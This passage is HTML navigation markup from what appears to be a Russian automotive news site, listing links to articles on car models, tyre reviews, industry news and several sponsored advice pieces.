недорого (фото и реальные решения)</a></li><li><a href="helpful/bez-pyili,-skolov-i-golovnoj-boli-kak-zakazat-raskroj-ldsp-i-ne-pozhalet/" >Без пыли, сколов и головной боли: как заказать раскрой ЛДСП и не пожалеть</a></li><li><a href="helpful/prochnyie-shagi-vverx-zachem-vyibirat-lestnichnyie-marshi-zhbi-dlya-chastnogo-i-promyishlennogo-stroitelstva/" >Прочные шаги вверх: зачем выбирать лестничные марши ЖБИ для частного и промышленного строительства</a></li><li><a href="helpful/«kamen,-kotoryij-govorit»-mramornyie-stoleshniczyi-kak-yazyik-stilya/" >«Камень, который говорит»: мраморные столешницы как язык стиля</a></li><li><a href="helpful/«klik-i-vkus-u-dverej»-kak-zakazat-edu-na-sajte-restorana-«mama-mia»-legko-i-s-udovolstviem/" >«Клик - и вкус у дверей»: как заказать еду на сайте ресторана «МаМа МИА» легко и с удовольствием</a></li><li><a href="helpful/texnika-po-trebovaniyu-kak-arenda-specztexniki-reshaet-bolshie-zadachi/" >Техника по требованию: как аренда спецтехники решает большие задачи</a></li><li><a href="helpful/pravo-bez-promedlenij-byistryij-sposob-poluchit-yuridicheskuyu-konsultacziyu-v-lyuboj-situaczii/" >Право без промедлений: быстрый способ получить юридическую консультацию в любой ситуации</a></li><li><a href="helpful/transponder-dlya-oplatyi-platnyix-dorog-udobstvo-i-skorost-na-kazhdoj-poezdke/" >Транспондер для оплаты платных дорог: удобство и скорость на каждой поездке</a></li><li><a href="helpful/bilet-na-rejs-omsk-sochi-kak-vyibrat-luchshij-variant-perelyota/" >Билет на рейс Омск - Сочи: как выбрать лучший вариант перелёта</a></li><li class="last"><a href="helpful/transponder-dlya-oplatyi-dorog-dlya-yur-licz-i-ip-prostoj-sposob-ekonomit-vremya-i-dengi/" >Транспондер для оплаты дорог для юр лиц и ИП: простой способ экономить время и деньги</a></li></ul></li><li><a href="interesnaya/" >Интересная информация</a><ul class=""><li class="first"><a href="interesnaya/testovaya-statya/" >Тестовая статья</a></li><li><a href="interesnaya/yadovitaya-lyagushka-stala-prototipom-avtomobilya/" >Ядовитая лягушка стала прототипом автомобиля</a></li><li><a href="interesnaya/yaguar-xj/" >Ягуар XJ</a></li><li><a href="interesnaya/fotografii-novoj-modeli-xetchbeka-lexus-ct-200h/" >Фотографии новой модели хэтчбека Lexus CT 200h.</a></li><li><a href="interesnaya/ford-kargo/" >Форд Карго</a></li><li><a href="interesnaya/tojota-rav-4/" >Тойота RAV-4</a></li><li><a href="interesnaya/superkar-ot-bmw/" >Суперкар от BMW</a></li><li><a href="interesnaya/staraya-novinka-zaz-shans/" >Старая новинка — ЗАЗ Шанс</a></li><li><a href="interesnaya/sportkar.-i8/" >Спорткар. i8</a></li><li><a href="interesnaya/sportivnoe-kupe-chevrolet-camaro-otkryitoj-modifikaczii/" >Спортивное купе Chevrolet Camaro открытой модификации.</a></li><li><a href="interesnaya/speczversiya-novogo-kupe-bmw-m3-dlya-ssha/" >Спецверсия нового купе BMW M3 для США.</a></li><li><a href="interesnaya/sitroen-udovolstvie-ot-kazhdoj-poezdki/" >Ситроен - удовольствие от каждой поездки</a></li><li><a href="interesnaya/raznyie-klassyi-avto/" >Разные классы авто</a></li><li><a href="interesnaya/prodazhi-kia-v-rossii-za-god-uvelichilis-v-1,5-raza/" >Продажи KIA в России за год увеличились в 1,5 раза</a></li><li><a href="interesnaya/pochti-novyij-xetchbek-ot-avtozaz/" >Почти новый хэтчбек от АвтоЗАЗ</a></li><li><a href="interesnaya/predvaritelnyij-zakaz-lada-granta/" >Предварительный заказ Лада Гранта</a></li><li><a href="interesnaya/pokazan-novyij-universal-opel-astra/" >Показан новый универсал Opel Astra.</a></li><li><a href="interesnaya/pikap-changfeng-flying/" >Пикап ChangFeng Flying</a></li><li><a href="interesnaya/pervaya-informacziya-o-mercedes-benz-e300l/" >Первая информация о Mercedes-Benz E300L.</a></li><li><a href="interesnaya/pezho-s-probegom-v-moskve/" >Пежо с пробегом в Москве</a></li><li><a href="interesnaya/obnovlyonnyij-miniven-ot-renault/" >Обновлённый минивэн от Renault</a></li><li><a href="interesnaya/obnovlennyij-bmw-335-is-shestoe-pokolenie/" >Обновленный BMW 335 is шестое поколение.</a></li><li><a href="interesnaya/obzor-sedana-sma32/" >Обзор седана SMA32</a></li><li><a href="interesnaya/obzor-sedana-dong-feng-s30/" >Обзор седана Dong Feng S30</a></li><li><a href="interesnaya/obzor-linejki-gazel-3302/" >Обзор линейки Газель 3302</a></li><li><a href="interesnaya/obzor-budushhego-avtomobilej/" >Обзор будущего автомобилей</a></li><li><a href="interesnaya/obzor-avtomobilya-porsche-918/" >Обзор автомобиля Porsche 918</a></li><li><a href="interesnaya/obzor-avtomobilya-great-wall-h5/" >Обзор автомобиля Great Wall H5</a></li><li><a href="interesnaya/obzor-volkswagen-touran/" >Обзор Volkswagen Touran</a></li><li><a href="interesnaya/obzor-sma-c31/" >Обзор SMA C31</a></li><li><a href="interesnaya/obzor-foton-saga/" >Обзор Foton Saga</a></li><li><a href="interesnaya/obzor-audi-80-b3/" >Обзор Audi 80 B3</a></li><li><a href="interesnaya/o-nedorogix-krossoverax.-stati/" >О недорогих кроссоверах. Статьи</a></li><li><a href="interesnaya/nulevoj-kilometr/" >Нулевой километр</a></li><li><a href="interesnaya/novyij-yubilejnyij-avtomobil-renault-clio/" >Новый юбилейный автомобиль Renault Clio.</a></li><li><a href="interesnaya/novyij-sedan-cadillac-xts/" >Новый седан Cadillac XTS.</a></li><li><a href="interesnaya/novyij-mercedes-cla250-4-matic/" >Новый Mercedes CLA250 4 Matic</a></li><li><a href="interesnaya/novyij-bmw-i8/" >Новый BMW i8</a></li><li><a href="interesnaya/novyij-bentley-continental-supersports/" >Новый Bentley Continental Supersports.</a></li><li><a href="interesnaya/novaya-era-v-avtostroenii/" >Новая эра в автостроении</a></li><li><a href="interesnaya/niva/" >Нива</a></li><li><a href="interesnaya/modificzirovannyij-lamborghini-s-bagazhnikom-na-kryishe/" >Модифицированный Lamborghini с багажником на крыше.</a></li><li><a href="interesnaya/malotonnagnie-avtomobili-odnoy-kompanii/" >Малотоннажные автомобили одной компании</a></li><li><a href="interesnaya/massa-debyutiroval-v-valensii-na-ferrari-599xx/" >Масса дебютировал в Валенсии на Ferrari 599XX.</a></li><li><a href="interesnaya/krossover-ot-haima/" >Кроссовер от Haima.</a></li><li><a href="interesnaya/krossover-bentley-bentayga/" >Кроссовер Bentley Bentayga</a></li><li><a href="interesnaya/kompaniya-subaru-pokazala-sedan-impreza-wrx-sti/" >Компания Subaru показала седан Impreza WRX STI.</a></li><li><a href="interesnaya/dzhip-changfeng-cs6/" >Джип Changfeng CS6</a></li><li><a href="interesnaya/debyut-novinki-ford-fiesta-st/" >Дебют новинки Ford Fiesta ST.</a></li><li><a href="interesnaya/gotovitsya-vyipusk-superkara-mercedes-benz-sls-amg/" >Готовится выпуск суперкара Mercedes-Benz SLS AMG.</a></li><li><a href="interesnaya/vnedorozhnik-lamborghini-urus/" >Внедорожник Lamborghini Urus</a></li><li><a href="interesnaya/video-obzor-trexdvernogo-folksvagen-polo/" >Видео-обзор трехдверного Фольксваген Поло</a></li><li><a href="interesnaya/vecher-v-limuzine/" >Вечер в лимузине</a></li><li><a href="interesnaya/velikobritaniya-stala-mestom-sozdaniya-pervogo-avtomobilnogo-dvigatelya-na-fekaliyax/" >Великобритания стала местом создания первого автомобильного двигателя на фекалиях</a></li><li><a href="interesnaya/v-rossii-nachnetsya-prodazha-speczializirovannoj-versii-mercedes-benz-sl-i-slk/" >В России начнется продажа специализированной версии Mercedes-Benz SL и SLK</a></li><li><a href="interesnaya/v-germanii-obyavili-samyie-populyarnyie-avtomobili/" >В Германии объявили самые популярные автомобили</a></li><li><a href="interesnaya/budet-razrabotana-model-jaguar-land-rover/" >Будет разработана модель Jaguar Land Rover.</a></li><li><a href="interesnaya/bionicheskij-chery/" >Бионический Chery</a></li><li><a href="interesnaya/avtomobil-za-250-tyisyach-rublej-skoro-popadet-na-avtomobilnyij-ryinok-rossii/" >Автомобиль за 250 тысяч рублей скоро попадет на автомобильный рынок России</a></li><li><a href="interesnaya/avtomobili/" >Автомобили</a></li><li><a href="interesnaya/avto-s-vozdushno-benzinovyim-dvigatelem/" >Авто с воздушно-бензиновым двигателем</a></li><li><a href="interesnaya/zaz-chance-i-bmw-7/" >ZAZ Chance и BMW 7</a></li><li><a href="interesnaya/volkswagen-polo-sedan/" >Volkswagen Polo Sedan</a></li><li><a href="interesnaya/techart-predstavit-porsche-cayman-v-novom-dizajne/" >TechArt представит Porsche Cayman в новом дизайне</a></li><li><a href="interesnaya/subaru-impreza-opisanie-avtomobilya/" >Subaru Impreza: описание автомобиля</a></li><li><a href="interesnaya/subaru-forester-opisanie-avtomobilya/" >Subaru Forester описание автомобиля</a></li><li><a href="interesnaya/skoda-rapid-2014/" >Skoda Rapid 2014</a></li><li><a href="interesnaya/skoda-fabia-vtorogo-pokoleniya/" >Skoda Fabia второго поколения</a></li><li><a href="interesnaya/seat-toledo/" >Seat Toledo</a></li><li><a href="interesnaya/rexton/" >Rexton</a></li><li><a href="interesnaya/panamera-shooting-brake-2015-ot-porsche/" >Panamera Shooting Brake 2015 от Porsche</a></li><li><a href="interesnaya/nissan-gotovit-dlya-kitaya-elektrokar,-a-toyota-dva-novyix-brenda/" >Nissan готовит для Китая электрокар, а Toyota – два новых бренда</a></li><li><a href="interesnaya/nissan-rogue/" >Nissan Rogue</a></li><li><a href="interesnaya/nissan-qashqai2.-vneshnie-izmeneniya/" >Nissan Qashqai+2. Внешние изменения</a></li><li><a href="interesnaya/mitsubishi-galant/" >Mitsubishi-Galant</a></li><li><a href="interesnaya/mitsubishi-pajero-sport/" >Mitsubishi Pajero Sport</a></li><li><a href="interesnaya/mercedes-benz-ebz-amg-vyisokaya-planka/" >Mercedes-Benz ЕбЗ AMG: ВЫСОКАЯ ПЛАНКА.</a></li><li><a href="interesnaya/mercedes-benz-v-rossii-nachinaet-prodavat-svoyu-samuyu-byudzhetnuyu-modifikacziyu/" >Mercedes-Benz в России начинает продавать свою самую бюджетную модификацию.</a></li><li><a href="interesnaya/lifan-breez/" >Lifan Breez</a></li><li><a href="interesnaya/lexus-is-f/" >Lexus IS-F</a></li><li><a href="interesnaya/lamborghini-aventador-lp-700-4/" >Lamborghini Aventador LP 700-4</a></li><li><a href="interesnaya/koenigsegg-ccxr-edition/" >Koenigsegg CCXR Edition</a></li><li><a href="interesnaya/jeep-compass/" >Jeep Compass</a></li><li><a href="interesnaya/jaguar-xf/" >Jaguar XF</a></li><li><a href="interesnaya/ford-mustang-shelby-gt-500/" >Ford Mustang Shelby GT 500</a></li><li><a href="interesnaya/ford-mustang-gt-menyaet-igru/" >Ford Mustang GT меняет игру</a></li><li><a href="interesnaya/ford-focus-rs500-ot-nemeczkix-studentov/" >Ford Focus RS500 от немецких студентов.</a></li><li><a href="interesnaya/euroncap-protestiroval-novyie-avto-po-novoj-uslozhnennoj-sxeme/" >EuroNCAP протестировал новые авто по новой усложненной схеме</a></li><li><a href="interesnaya/ducati-999r-italyanskaya-poroda/" >Ducati 999R – итальянская порода!</a></li><li><a href="interesnaya/dong-feng-h30/" >Dong Feng H30</a></li><li><a href="interesnaya/daewoo-matiz-osnashhen-perednim-privodom/" >Daewoo Matiz оснащен передним приводом</a></li><li><a href="interesnaya/chevrolet-lanos/" >Chevrolet Lanos</a></li><li><a href="interesnaya/chevrolet-camaro-zl1-avtomat-novaya-versiya-teper-eshhe-byistree/" >Chevrolet Camaro ZL1 «автомат» — новая версия: теперь еще быстрее</a></li><li><a href="interesnaya/chery-kimo/" >Chery Kimo</a></li><li><a href="interesnaya/chery-karry/" >Chery Karry</a></li><li><a href="interesnaya/chery-elara/" >Chery Elara</a></li><li><a href="interesnaya/brilliance-m2-sedan/" >Brilliance M2 седан</a></li><li><a href="interesnaya/bmw-1-j-serii-m-coupe-komfortnyij,-udobnyij-avtomobil-dlya-lyubyix-dorog/" >BMW 1-й серии M Coupe — комфортный, удобный автомобиль для любых дорог</a></li><li><a href="interesnaya/audi-a6-allroad-quattro/" >Audi A6 Allroad Quattro</a></li><li><a href="interesnaya/alfa-romeo-mito-quadrifoglio-verde-2010-goda/" >Alfa Romeo MiTo Quadrifoglio Verde 2010 года.</a></li><li><a href="interesnaya/tvorcheskie-texnologii-citroen-ds4/" >«Творческие технологии» – Citroen DS4</a></li><li><a href="interesnaya/lada-i-era-glonass-na-svyazi-so-skoroj-pomoshhyu/" >Лада и ЭРА-ГЛОНАСС на связи со скорой помощью</a></li><li><a href="interesnaya/avtovaz-otzyivaet-10-5-tyis-avtomobilej/" >АвтоВАЗ отзывает 10 5 тыс автомобилей</a></li><li><a href="interesnaya/amtel-planet-3/" >Amtel Planet 3</a></li><li><a href="interesnaya/amtel-win-brunt/" >Amtel Win BRUNT</a></li><li><a href="interesnaya/amtel-metelicza/" >Amtel Метелица</a></li><li><a href="interesnaya/amtel-samson-k-201/" >Amtel Самсон К-201</a></li><li><a href="interesnaya/audi-predstavila-gradostroitelnoj-konczepczii-2-mestnyij-dlya-gorodskix-oblastyax/" >Audi представила градостроительной концепции 2-местный для городских областях</a></li><li><a href="interesnaya/audi-predstavila-sistemu-mmi-touch-novogo-pokoleniya/" >Audi представила систему MMI Touch нового поколения</a></li><li><a href="interesnaya/barum-bravuris-vyipustila-novuyu-rezinu-dlya-vnedorozhnikov/" >Barum Bravuris выпустила новую резину для внедорожников.</a></li><li><a href="interesnaya/bmw-budet-vyipuskat-proekt-megacity-pod-sobstvennyim-brendom/" >BMW будет выпускать проект Megacity под собственным брэндом</a></li><li><a href="interesnaya/bmw-megapolis-stoit-bolshe,-chem-nissan-leaf/" >BMW Мегаполис стоит больше чем Nissan Leaf</a></li><li><a href="interesnaya/bmw-metit-v-temnokozhix/" >BMW метит в темнокожих</a></li><li><a href="interesnaya/bridgestone-potenza-re-002-adrenalin/" >Bridgestone Potenza RE 002 Adrenalin</a></li><li><a href="interesnaya/bridgestone-potenza-re011/" >Bridgestone Potenza RE011</a></li><li><a href="interesnaya/bridgestone-potenza-re-11s/" >Bridgestone Potenza Re-11S</a></li><li><a href="interesnaya/bridgestone-potenza-re040/" >Bridgestone Potenza RE040</a></li><li><a href="interesnaya/bridgestone-potenza-re720/" >Bridgestone Potenza RE720</a></li><li><a href="interesnaya/bridgestone-r630/" >Bridgestone R630</a></li><li><a href="interesnaya/bridgestone-rd613-steel/" >Bridgestone RD613 Steel</a></li><li><a href="interesnaya/bridgestone-rd-713/" >Bridgestone RD-713</a></li><li><a href="interesnaya/bridgestone-rd-713p/" >Bridgestone RD-713P</a></li><li><a href="interesnaya/bridgestone-turanza-el42/" >Bridgestone Turanza EL42</a></li><li><a href="interesnaya/bridgestone-turanza-er42/" >Bridgestone Turanza ER42</a></li><li><a href="interesnaya/bridgestone-turanza-er-50-sands-aq/" >Bridgestone Turanza ER-50 S&S AQ</a></li><li><a href="interesnaya/bridgestone-turanza-er50/" >Bridgestone Turanza ER50</a></li><li><a href="interesnaya/bridgestone-turanza-gr80/" >Bridgestone Turanza GR80</a></li><li><a href="interesnaya/bridgestone-turanza-ls-v/" >Bridgestone Turanza LS-V</a></li><li><a href="interesnaya/bridgestone-turanza-serenity-plus/" >Bridgestone Turanza Serenity Plus</a></li><li><a href="interesnaya/bridgestone-turanza-serenity/" >Bridgestone Turanza Serenity</a></li><li><a href="interesnaya/bridgestone-weatheforce-plus/" >Bridgestone WeatheForce Plus</a></li><li><a href="interesnaya/bridgestone-wt12bridgestone-wt12/" >Bridgestone WT12Bridgestone WT12</a></li><li><a href="interesnaya/bridgestone-wt14/" >Bridgestone WT14</a></li><li><a href="interesnaya/bridgestone-wt17/" >Bridgestone WT17</a></li><li><a href="interesnaya/buick-astra,-5-mestnyij-krossover-v-blizhajshie-2-goda,-novyie-enclave-v-rabotax/" >Buick Astra, 5-местный кроссовер в ближайшие 2 года, новые Enclave в работах</a></li><li><a href="interesnaya/byd-s6-–-byudzhetnyij-klon-lexus-edet-v-rossiyu/" >BYD S6 – бюджетный клон Lexus едет в Россию</a></li><li><a href="interesnaya/chevrolet-nachinaet-obratnyij-otschet-vremeni-do-100-den-rozhdeniya,-obedinyaetsya-s-pandoryi/" >Chevrolet начинает обратный отсчет времени до 100 день рождения, объединяется с Пандоры</a></li><li><a href="interesnaya/chrysler-300-gibridnyix-v-2013-godu/" >Chrysler 300 гибридных в 2013 году</a></li><li><a href="interesnaya/confused.-com-rasshiryaet-spisok-straxovshhikov/" >Confused com расширяет список страховщиков</a></li><li><a href="interesnaya/continental-conticrosscontact-lx20/" >Continental ContiCrossContact LX20</a></li><li><a href="interesnaya/continental-contimaxcontact-mc5/" >Continental ContiMaxContact MC5</a></li><li><a href="interesnaya/continental-contisparetire-cst17/" >Continental ContiSpareTire CST17</a></li><li><a href="interesnaya/continental-contitrac/" >Continental ContiTrac</a></li><li><a href="interesnaya/continental-contivikingcontact-2/" >Continental ContiVikingContact 2</a></li><li><a href="interesnaya/continental-contiwintercontact-ts-750/" >Continental ContiWinterContact TS 750</a></li><li><a href="interesnaya/continental-contiwintercontact-ts-780/" >Continental ContiWinterContact TS 780</a></li><li><a href="interesnaya/continental-vancocamper/" >Continental VancoCamper</a></li><li><a href="interesnaya/continental-vancowinter/" >Continental VancoWinter</a></li><li><a href="interesnaya/dunlop-grandtrek-pt-9000/" >Dunlop Grandtrek PT 9000</a></li><li><a href="interesnaya/dunlop-grandtrek-pt1/" >Dunlop Grandtrek PT1</a></li><li><a href="interesnaya/dunlop-sp-4-all-seasons/" >Dunlop SP 4 All Seasons</a></li><li><a href="interesnaya/dunlop-sp-31/" >Dunlop SP 31</a></li><li><a href="interesnaya/dunlop-sp-490/" >Dunlop SP 490</a></li><li><a href="interesnaya/dunlop-sp-all-season-m2/" >Dunlop SP All Season M2</a></li><li><a href="interesnaya/dunlop-sp-arctic-m3/" >Dunlop SP Arctic M3</a></li><li><a href="interesnaya/ford-fiesta-centura-prazdnuet-100-let-v-velikobritanii/" >Ford Fiesta Centura празднует 100 лет в Великобритании</a></li><li><a href="interesnaya/ford-predstavil-prilozhenie-k-telefonam-i-smartfonam-dlya-svoix-elektromobilej/" >Ford представил приложение к телефонам и смартфонам для своих электромобилей</a></li><li><a href="interesnaya/ford-sotrudnichaet-s-kitajskim-ryinkom/" >Ford сотрудничает с китайским рынком</a></li><li><a href="interesnaya/geely-segodnya-poluchila-odobrenii-ot-ministerstva-kommerczii-knr-kasatelno-pokupki-shvedskogo-brenda-volvo/" >Geely сегодня получила одобрении от Министерства коммерции КНР касательно покупки шведского брэнда Volvo</a></li><li><a href="interesnaya/gmc-granit-na-puti-chtobyi-poluchit-terrain-denali-i-eassist-novyie-acadia-v-2014-godu/" >GMC Гранит на пути чтобы получить Terrain Denali и eAssist новые Acadia в 2014 году</a></li><li><a href="interesnaya/gwa-tuning-postroil-model-po-motivam-konczept-kara-mercedes-benz-c111/" >GWA Tuning построил модель по мотивам концепт-кара Mercedes-Benz C111</a></li><li><a href="interesnaya/je-design-prevratil-golf-gti-v-analog-golf-r-za-1549-evro/" >JE DESIGN превратил Golf GTI в аналог Golf R за 1549 евро</a></li><li><a href="interesnaya/land-rover-provedet-ispyitaniya-novogo-vnedorozhnika-range-rover-evoque-v-20-stranax/" >Land Rover проведет испытания нового внедорожника Range Rover Evoque в 20 странах</a></li><li><a href="interesnaya/lotus-pokazal-pervyie-fotografii-svoego-gibridnogo-sportivnogo-kupe/" >Lotus показал первые фотографии своего гибридного спортивного купе</a></li><li><a href="interesnaya/maserati-vyikatit-v-parizhe-samuyu-moshhnuyu-model-granturismo-mc-stradale/" >Maserati выкатит в Париже самую мощную модель GranTurismo MC Stradale</a></li><li><a href="interesnaya/opel-rake-—-novyij-dvuxmestnyij-elektrokar/" >Opel Rake новый двухместный электрокар</a></li><li><a href="interesnaya/opel-nazvala-stoimost-bazovoj-versii-svoej-gibridnoj-modeli-opel-ampera/" >Opel назвала стоимость базовой версии своей гибридной модели Opel Ampera</a></li><li><a href="interesnaya/bridgestone-dueler-a/t-695/" >Bridgestone Dueler A/T 695</a></li><li><a href="interesnaya/toyota-supra-doxodit-do-tas-odetyi-v-1967-godu-nrb-mustang/" >Toyota Supra доходит до ТАС одеты в 1967 году НРБ Mustang</a></li><li><a href="interesnaya/toyota-planiruet-otkryit-eshhyo-odin-zavod-v-rossii/" >Toyota планирует открыть ещё один завод в России</a></li><li><a href="interesnaya/toyota-razvivayushhixsya-elektricheskij-dvigatel,-kotoryij-ustranyaet-neobxodimost-v-redkozemelnyix-metallov/" >Toyota развивающихся электрический двигатель, который устраняет необходимость в редкоземельных металлов</a></li><li><a href="interesnaya/volkswagen-spustya-5-let-nameren-vozrodit-imya/" >Volkswagen спустя 5 лет намерен возродить имя</a></li><li><a href="interesnaya/avtomobilnyij-gibrid-ot-suzuki/" >Автомобильный гибрид от Suzuki</a></li><li><a href="interesnaya/avtoservisyi-stremyatsya-byit-dostupnee/" >Автосервисы стремятся быть доступнее</a></li><li><a href="interesnaya/benzin-podorozhaet-v-marte-v-ocherednoj-raz/" >Бензин подорожает в марте в очередной раз</a></li><li><a href="interesnaya/v-2010-godu-74-tyis.-legkovyix-avto-uzbekistan-eksportiroval-v-rossiyu/" >в 2010 году 74 тыс. легковых авто Узбекистан экспортировал в Россию</a></li><li><a href="interesnaya/v-dnepropetrovske-otkryilsya-avtomobilnyij-salon-peugeot/" >В Днепропетровске открылся автомобильный салон Peugeot</a></li><li><a href="interesnaya/v-kieve-otkryilsya-novyij-czentr-po-prodazhe-shin/" >В Киеве открылся новый центр по продаже шин</a></li><li><a href="interesnaya/v-krasnoyarske-postroyat-zavod-po-proizvodstvu-asfaltobetona/" >В Красноярске построят завод по производству асфальтобетона</a></li><li><a href="interesnaya/v-moskve-vlasti-prodolzhayut-eksperimentirovat-s-dorogami/" >В Москве власти продолжают экспериментировать с дорогами</a></li><li><a href="interesnaya/v-moskve-proshla-vyistavka-avtokomponentov/" >В Москве прошла выставка автокомпонентов</a></li><li><a href="interesnaya/v-moskve-sostoyalas-vyistavka-oldtajmer-galerei/" >В Москве состоялась выставка Олдтаймер галереи</a></li><li><a href="interesnaya/v-seti-poyavilis-shpionskie-foto-modeli-mercedes-benz-cls-novogo-pokoleniya-bez-kamuflyazha/" >В сети появились шпионские фото модели Mercedes-Benz CLS нового поколения без камуфляжа</a></li><li><a href="interesnaya/v-tavares-nissan-v-gm-elektricheskie-avtomobili-ne-imeyut-vyixlopnyie-trubyi/" >в Таварес Nissan в GM: Электрические автомобили не имеют выхлопные трубы</a></li><li><a href="interesnaya/v-ukraine-startuet-sborka-great-wall/" >В Украине стартует сборка Great Wall</a></li><li><a href="interesnaya/voditelskie-prava-novogo-obrazcza-v-2011-godu/" >Водительские права нового образца в 2011 году</a></li><li><a href="interesnaya/vyibiraem-dlya-avtomobilya-shtampovannyie-diski/" >Выбираем для автомобиля штампованные диски.</a></li><li><a href="interesnaya/vyibiraem-shinyi/" >Выбираем шины</a></li><li><a href="interesnaya/vyibor-pravilnyix-shin-dlya-svoego-avtomobilya/" >Выбор правильных шин для своего автомобиля</a></li><li><a href="interesnaya/vyikup-kreditnyix-avto-–-novaya-vozmozhnost-dlya-avtolyubitelej/" >Выкуп кредитных авто – новая возможность для автолюбителей</a></li><li><a href="interesnaya/gibdd-vyichislit-pyanyix-na-rasstoyanii/" >ГИБДД вычислит пьяных на расстоянии</a></li><li><a href="interesnaya/glavu-avtovaz-obvinyayut-v-ploxom-kachestve-lada/" >Главу АвтоВаз обвиняют в плохом качестве Lada</a></li><li><a href="interesnaya/dvorovyie-parkovki-mestnyim-zhitelyam/" >Дворовые парковки - местным жителям</a></li><li><a href="interesnaya/dlya-gibridnyix-avtomobilej-budut-vyipuskatsya-speczialnyie-shinyi/" >Для гибридных автомобилей будут выпускаться специальные шины</a></li><li><a href="interesnaya/dlya-taksi-v-rossii-sozdan-naczionalnyij-sovet/" >Для такси в России создан Национальный совет</a></li><li><a href="interesnaya/dorozhnaya-statistika-2008-v-velikobritanii/" >Дорожная статистика 2008 в Великобритании</a></li><li><a href="interesnaya/k-2050-godu-ves-mir-budet-v-probke/" >К 2050 году весь мир будет в пробке</a></li><li><a href="interesnaya/kak-pravilno-vyibrat-zimnie-shinyi/" >Как правильно выбрать зимние шины?</a></li><li><a href="interesnaya/kak-fotografij-40-porshe-byilo-prinyato-na-iv-rennsport-reyunon/" >Как фотографий 40 Порше было принято на IV Rennsport Реюньон</a></li><li><a href="interesnaya/kakie-avto-popadut-pod-nalog-na-roskosh-v-rossii/" >Какие авто попадут под налог на роскошь в России</a></li><li><a href="interesnaya/kakie-letnie-shinyi-nuzhnyi/" >Какие летние шины нужны</a></li><li><a href="interesnaya/kakie-shinyi-vyibrat-dlya-avtomobilya/" >Какие шины выбрать для автомобиля?</a></li><li><a href="interesnaya/kvalificzirovannyix-voditelej-gruzovogo-transporta-ne-xvataet/" >Квалифицированных водителей грузового транспорта не хватает</a></li><li><a href="interesnaya/kolesnyie-diski-dlya-avto/" >Колесные диски для авто</a></li><li><a href="interesnaya/kolesnyie-diski-torgovoj-marki-replika/" >Колесные диски торговой марки Реплика.</a></li><li><a href="interesnaya/kompaniya-fulda-vyipustila-ocherednuyu-novinku-letnix-shin/" >Компания Fulda выпустила очередную новинку летних шин</a></li><li><a href="interesnaya/kompaniya-mini-predlozhila-reshenie-problemyi-probok-v-czentre-goroda/" >Компания MINI предложила решение проблемы пробок в центре города</a></li><li><a href="interesnaya/kompaniya-nissan-vyipustit-novuyu-model-avtomobilya-almera-v-rossii/" >Компания Nissan выпустит новую модель автомобиля Almera в России</a></li><li><a href="interesnaya/kompaniya-porsche-na-avtosalone-v-parizhe-planiruet-pokazat-ogranichennuyu-seriyu-sportkara-911-speedster/" >Компания Porsche на автосалоне в Париже планирует показать ограниченную серию спорткара 911 Speedster</a></li><li><a href="interesnaya/konczept-pikap-dodge-ram-long-hauler-peresech-vsyu-ameriku-bez-problem/" >Концепт-пикап Dodge Ram Long-Hauler - пересечь всю Америку без проблем</a></li><li><a href="interesnaya/korporativnoe-taksi-—-luchshee-reshenie/" >Корпоративное такси — лучшее решение</a></li><li><a href="interesnaya/legkosplavnyie-diski-kandk-stanovyatsya-eshhe-kachestvennej/" >Легкосплавные диски K&K становятся еще качественней</a></li><li><a href="interesnaya/letnyaya-obuv-dlya-avto/" >Летняя обувь для авто</a></li><li><a href="interesnaya/lityie-diski-kak-odna-iz-glavnyix-sostavnyix-chastej-avtomobilya/" >Литые диски как одна из главных составных частей автомобиля.</a></li><li><a href="interesnaya/lichnoe-avtomobilnoe-straxovanie-budet-ostavatsya-ubyitochnyim/" >личное автомобильное страхование будет оставаться убыточным</a></li><li><a href="interesnaya/manchesterskie-moshenniki-izoblichenyi/" >Манчестерские мошенники изобличены</a></li><li><a href="interesnaya/modernizacziya-transportnoj-sistemyi-stoliczyi/" >Модернизация транспортной системы столицы</a></li><li><a href="interesnaya/na-zasnezhennom-perevale-zastryali-15-avtomobilej/" >На заснеженном перевале застряли 15 автомобилей</a></li><li><a href="interesnaya/na-kaluzhskom-avtoprome-deficzit-kadrov/" >На калужском автопроме дефицит кадров</a></li><li><a href="interesnaya/kosilki-twose/" >Косилки Twose</a></li><li><a href="interesnaya/narushiteli-na-doroge-budut-platit-vdvoe-menshe-shtrafov/" >Нарушители на дороге будут платить вдвое меньше штрафов</a></li><li><a href="interesnaya/nekotoryie-rekomendaczii-k-vyiboru-shin-na-zimnij-sezon/" >Некоторые рекомендации к выбору шин на зимний сезон.</a></li><li><a href="interesnaya/novyie-texnologii-kompanii-ford/" >Новые технологии компании Ford</a></li><li><a href="interesnaya/obshhestvennost-velikobritanii-za-usilennuyu-podgotovku-molodyix-voditelej/" >Общественность Великобритании за усиленную подготовку молодых водителей</a></li><li><a href="interesnaya/podbor-diskov-po-marke-avtomobilya/" >Подбор дисков по марке автомобиля.</a></li><li><a href="interesnaya/podgotovka-avtomobilya-k-zimnemu-sezonu/" >Подготовка автомобиля к зимнему сезону.</a></li><li><a href="interesnaya/podderzhannyie-avtomobili-dlya-nastoyashhix-avtolyubitelej/" >Поддержанные автомобили для настоящих автолюбителей</a></li><li><a href="interesnaya/pochemu-na-zimu-neobxodimo-menyat-shinyi/" >Почему на зиму необходимо менять шины?</a></li><li><a href="interesnaya/poyavlenie-mobilnogo-toplivno-zapravochnogo-modulya/" >Появление мобильного топливно-заправочного модуля</a></li><li><a href="interesnaya/pravomu-rulyu-grozit-totalnyij-zapret/" >Правому рулю грозит тотальный запрет</a></li><li><a href="interesnaya/priobretenie-avtomobilya-stanovitsya-bolee-dostupnyim/" >Приобретение автомобиля становится более доступным</a></li><li><a href="interesnaya/prodazha-kitajskix-gruzovikov-nabiraet-oborotyi/" >Продажа китайских грузовиков набирает обороты</a></li><li><a href="interesnaya/rassledovanie-nhtsa-2002-2007-bmw-7-j-serii-dlya-parkovki-voprosu/" >Расследование NHTSA 2002-2007 BMW 7-й серии для парковки вопросу</a></li><li><a href="interesnaya/rezina-na-letnij-sezon/" >Резина на летний сезон.</a></li><li><a href="interesnaya/rezina-na-leto/" >Резина на лето.</a></li><li><a href="interesnaya/remont-avtomobilnyix-diskov/" >Ремонт автомобильных дисков.</a></li><li><a href="interesnaya/risk-«nepravilnogo-topliva»-ne-vklyuchen-v-23-vsex-avtostraxovok/" >Риск «неправильного топлива не включен в 23% всех автостраховок</a></li><li><a href="interesnaya/samyie-nadezhnyie-avtomobili-–-2015/" >Самые надежные автомобили – 2015</a></li><li><a href="interesnaya/sedanu-datsun-on-do-ne-budut-menyat-imya/" >Седану Datsun on-DO не будут менять имя</a></li><li><a 